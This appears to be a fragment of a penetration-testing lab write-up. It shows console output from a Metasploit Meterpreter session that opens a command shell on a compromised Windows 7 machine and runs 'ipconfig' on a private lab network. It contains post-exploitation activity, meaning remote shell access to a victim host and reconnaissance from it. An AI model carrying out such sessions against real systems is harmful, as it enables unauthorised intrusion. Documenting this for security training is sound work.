 meterpreter > shell
Process 2536 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::29e1:b8f2:28e3:cf4c%11
   IPv4 Address. . . . . . . . . . . : 192.168.102.136
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.102.2
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
C:\Windows\system32>